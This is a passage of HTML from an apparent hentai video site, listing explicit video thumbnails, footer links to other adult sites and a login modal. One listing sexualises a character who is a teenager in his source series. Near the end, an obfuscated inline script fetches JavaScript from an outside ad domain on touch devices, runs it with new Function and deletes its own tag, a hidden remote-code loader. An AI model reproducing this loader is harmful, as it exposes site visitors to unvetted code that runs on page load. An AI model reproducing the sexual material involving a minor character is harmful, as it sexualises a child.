class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/dungeon-maid.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d9/37/8e/d9378e96c78679da046fee43f2c54eb9_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Dungeon &amp; Maid</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19617" 								  class="thumb-block full-width post-19617 post type-post status-publish format-video has-post-thumbnail hentry category-black tag-best tag-hentai tag-hentai-video tag-video post_format-post-format-video"> 	<a href="https://hentaifriday.com/the-best-mercy-hentai-video/" title="The Best Mercy Hentai Video">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/the-best-mercy-hentai-video.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/86/78/8e/86788e05f8477be4e6175f1dede04976_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">The Best Mercy Hentai Video</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-33864" 								  class="thumb-block full-width post-33864 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-bikini tag-hentai tag-sexy post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-santuario-ecchi-miss-bikini-2013-grupo-b-pv-sexy/" title="hentai Santuario Ecchi  Miss Bikini 2013 Grupo B PV sexy">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/09/hentai-santuario-ecchi-miss-bikini-2013-grupo-b-pv-sexy.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/d0/89/a2/d089a226a32faeb03f394f00a793d6e6-2_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">hentai Santuario Ecchi  Miss Bikini 2013 Grupo B PV sexy</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-10" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-23630" 								  class="thumb-block full-width post-23630 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-cute tag-game tag-girl tag-girl-having-sex tag-green tag-having tag-hentai tag-men tag-new tag-sex tag-with post_format-post-format-video"> 	<a href="https://hentaifriday.com/cute-hentai-girl-having-sex-with-green-men-aliens-in-hounds-of-the-blade-new-gameplay-hentai-ryona-act-game-3-min/" title="Cute hentai girl having sex with green men aliens in Hounds of the blade new gameplay hentai ryona act game 3 min">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/04/cute-hentai-girl-having-sex-with-green-men-aliens-in-hounds-of-the-blade-new-gameplay-hentai-ryona-act-game-3-min.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/62/56/7d/62567d3dc16cfbba6c775a86e87db538_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Cute hentai girl having sex with green men aliens in Hounds of the blade new gameplay hentai ryona act game 3 min</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-19767" 								  class="thumb-block full-width post-19767 post type-post status-publish format-video has-post-thumbnail hentry category-outdoor tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-24-2/" title="Hentai 24">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-24-1.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/e2/54/ae/e254aead506d4f5cd9999b4e142f205a_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai 24</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-31917" 								  class="thumb-block full-width post-31917 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-hard tag-work post_format-post-format-video"> 	<a href="https://hentaifriday.com/hard-work/" title="Hard Work">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2022/06/hard-work.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos_new/videopreview/6c/b7/30/6cb730b0f907db06b853f589c415089f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hard Work</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-25943" 								  class="thumb-block full-width post-25943 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-blowjob tag-fuck tag-hard tag-having tag-hentai tag-hero tag-pussy tag-sex post_format-post-format-video"> 	<a href="https://hentaifriday.com/boku-no-hero-academia-hentai-mitsuki-bakugou-and-midoriya-izuku-deku-having-hard-sex-boobjob-blowjob-and-fuck-her-pussy-3-3/" title="Boku No Hero Academia Hentai &#8211; Mitsuki Bakugou and Midoriya Izuku (Deku) Having Hard Sex. Boobjob, Blowjob and Fuck her pussy 3/3">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/08/boku-no-hero-academia-hentai-mitsuki-bakugou-and-midoriya-izuku-deku-having-hard-sex-boobjob-blowjob-and-fuck-her-pussy-3-3.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/94/52/2a/94522a02193f9449c9d2c32bf849c094_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Boku No Hero Academia Hentai &#8211; Mitsuki Bakugou and Midoriya Izuku (Deku) Having Hard Sex. Boobjob, Blowjob and Fuck her pussy 3/3</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-4" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=latest"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-20299" 								  class="thumb-block full-width post-20299 post type-post status-publish format-video has-post-thumbnail hentry category-sex-game tag-3d tag-girl tag-hentai tag-sexy post_format-post-format-video"> 	<a href="https://hentaifriday.com/sexy-cheetah-girl-3d-hentai-54/" title="SEXY CHEETAH GIRL 3D HENTAI 54">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/sexy-cheetah-girl-3d-hentai-54.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/3a/c0/9d/3ac09df59dd65ac6a4ff1f561058b3b3_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">SEXY CHEETAH GIRL 3D HENTAI 54</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20287" 								  class="thumb-block full-width post-20287 post type-post status-publish format-video has-post-thumbnail hentry category-milf tag-ball tag-bulma tag-dragon tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/bulma-hermosa-esposa-entrenada-sexualmente-por-el-maestro-roshi-marido-cornudo-dragon-ball-hentai-ntr/" title="Bulma Hermosa Esposa Entrenada Sexualmente por el Maestro roshi Marido Cornudo Dragon Ball Hentai NTR">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/bulma-hermosa-esposa-entrenada-sexualmente-por-el-maestro-roshi-marido-cornudo-dragon-ball-hentai-ntr.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/2e/8d/d1/2e8dd1194bcaf83ab0ad88032dcc7a64_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Bulma Hermosa Esposa Entrenada Sexualmente por el Maestro roshi Marido Cornudo Dragon Ball Hentai NTR</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20317" 								  class="thumb-block full-width post-20317 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-full tag-game tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hestia-hentai-gameplay-full-game-at-http-bit-ly-2dm77z0/" title="Hestia Hentai Gameplay | Full Game At: http://bit.ly/2Dm77z0">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hestia-hentai-gameplay-full-game-at-http-bit-ly-2dm77z0.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/c1/29/c3/c129c3a633a7e633c89f8c67812675ba_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hestia Hentai Gameplay | Full Game At: http://bit.ly/2Dm77z0</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-20267" 								  class="thumb-block full-width post-20267 post type-post status-publish format-video has-post-thumbnail hentry category-slave tag-hot post_format-post-format-video"> 	<a href="https://hentaifriday.com/hot/" title="Hot">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hot.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/7d/bf/a5/7dbfa54bb093c0e1815ddccbeae098d4_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hot</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section><section id="widget_videos_block-6" class="widget widget_videos_block">     <a class="more-videos label" href="https://hentaifriday.com/?filter=random"><i class="fa fa-plus"></i> <span>More videos</span></a>      <div class="video-widget-container">         <div class="videos-list">                     <article id="post-11081" 								  class="thumb-block full-width post-11081 post type-post status-publish format-video has-post-thumbnail hentry category-stocking tag-ball tag-dragon tag-hentai post_format-post-format-video"> 	<a href="https://hentaifriday.com/hentai-dragon-ball-z-a-orgia-do-seculo-%e2%96%ba-quer-um-pau-grande-acesse-bit-ly-paugrande669/" title="Hentai &#8211; Dragon Ball Z &#8211; A Orgia do Seculo ► Quer Um Pau Grande Acesse: bit.ly/paugrande669">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/hentai-dragon-ball-z-a-orgia-do-seculo-e296ba-quer-um-pau-grande-acesse-bit-ly-paugrande669.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/66/45/c0/6645c04d93ed591d1834795852310925_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Hentai &#8211; Dragon Ball Z &#8211; A Orgia do Seculo ► Quer Um Pau Grande Acesse: bit.ly/paugrande669</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-6352" 								  class="thumb-block full-width post-6352 post type-post status-publish format-video has-post-thumbnail hentry category-slave post_format-post-format-video"> 	<a href="https://hentaifriday.com/xvideos-com-3536c0ac513acf3ebdec64a00c11f2ce/" title="xvideos.com 3536c0ac513acf3ebdec64a00c11f2ce">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/xvideos-com-3536c0ac513acf3ebdec64a00c11f2ce.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/0f/b5/a3/0fb5a3721165b339fae3641f598a7468_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">xvideos.com 3536c0ac513acf3ebdec64a00c11f2ce</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-9048" 								  class="thumb-block full-width post-9048 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-bed tag-old tag-three post_format-post-format-video"> 	<a href="https://hentaifriday.com/fallout-4-an-old-bed-for-three/" title="Fallout 4 An old bed for three">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/03/fallout-4-an-old-bed-for-three.jpg"> 					<source src="//img-hw.xvideos-cdn.com/videos/videopreview/ff/1b/eb/ff1bebcefd10e13e4dd51fdd2c8692a7_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">Fallout 4 An old bed for three</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->               <article id="post-5464" 								  class="thumb-block full-width post-5464 post type-post status-publish format-video has-post-thumbnail hentry category-brunette tag-alien tag-brunette tag-fuck tag-hot tag-hot-brunette tag-monster tag-penetration post_format-post-format-video actors-kitana actors-kitana-lure"> 	<a href="https://hentaifriday.com/quadro-penetration-alien-monster-fuck-hot-brunette-kitana-lure/" title="QUADRO PENETRATION &#8211; ALIEN Monster fuck hot brunette &#8211; Kitana Lure">  		<!-- Trailer --> 		 					<!-- Video trailer --> 						<div class="post-thumbnail video-with-trailer"> 								<video class="wpst-trailer" preload="none" muted loop poster="https://hentaifriday.com/wp-content/uploads/2021/02/quadro-penetration-alien-monster-fuck-hot-brunette-kitana-lure.jpg"> 					<source src="//cdn77-pic.xvideos-cdn.com/videos/videopreview/6e/d2/05/6ed2050167a36deb631bf658e0f6930f_169.mp4" type='video/mp4'/> 				</video> 											</div> 		 		<header class="entry-header"> 			<span class="title">QUADRO PENETRATION &#8211; ALIEN Monster fuck hot brunette &#8211; Kitana Lure</span>  					</header><!-- .entry-header --> 	</a> </article><!-- #post-## -->           </div>           </div>    <div class="clear"></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 							<div class="footer-menu-container">				 					<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-9785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9785"><a target="_blank" rel="noopener" href="https://freejavbt.com">JAVHD</a></li> <li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9786"><a target="_blank" rel="noopener" href="https://javmenu.com">JAV Menu</a></li> <li id="menu-item-9788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9788"><a target="_blank" rel="noopener" href="https://avbro.top">JAV Online</a></li> <li id="menu-item-9787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9787"><a target="_blank" rel="noopener" href="https://ourlesbianporn.com">Lesbian</a></li> <li id="menu-item-24765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24765"><a href="https://avbro.top">AV Bro</a></li> <li id="menu-item-24766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24766"><a href="https://ourlesbianporn.com">Our Lesbian</a></li> <li id="menu-item-27573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27573"><a target="_blank" rel="noopener" href="https://luyitian.com">撸一天</a></li> </ul></div>				</div>			 			 							<div class="site-info"> 					All copyright belong to their authors.。HentaiFriday.com @ 2020				</div> 			 			                <div class="social-share">                                                                                    <a href="https://www.twitter.com/hentaifriday" target="_blank"><i class="fa fa-twitter"></i></a>                                                                                                                             <a href="https://www.instagram.com/ecchigirl98" target="_blank"><i class="fa fa-instagram"></i></a>                                     </div>             		</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <div class="gtranslate_wrapper" id="gt-wrapper-63593682"></div><script>var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();</script>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Hentai Friday</h3> 						 							<form id="wpst_login_form" action="https://hentaifriday.com/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="06521ab3e0" /><input type="hidden" name="_wp_http_referer" value="/tag/latina-porn/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://hentaifriday.com/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="06521ab3e0" /><input type="hidden" name="_wp_http_referer" value="/tag/latina-porn/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/hentaifriday.com\/wp-admin\/admin-ajax.php","nonce":"1dbc64abb6","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
/* ]]> */
</script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script> <script type="text/javascript" src="https://hentaifriday.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" id="gt_widget_script_63593682-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['63593682'] = {"default_language":"en","languages":["en","zh-CN","zh-TW","ja","ko","pt","ru","de","fr","nl","es","it"],"url_structure":"none","native_language_names":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-63593682","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#161616","switcher_background_color":"#303030","switcher_background_shadow_color":"#474747","switcher_background_hover_color":"#3a3a3a","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#748393","dropdown_background_color":"#474747","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://hentaifriday.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.6.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/latina-porn/" data-gt-orig-domain="hentaifriday.com" data-gt-widget-id="63593682" defer></script> <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b91fd9c3f204e4585700d4e3eceda7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>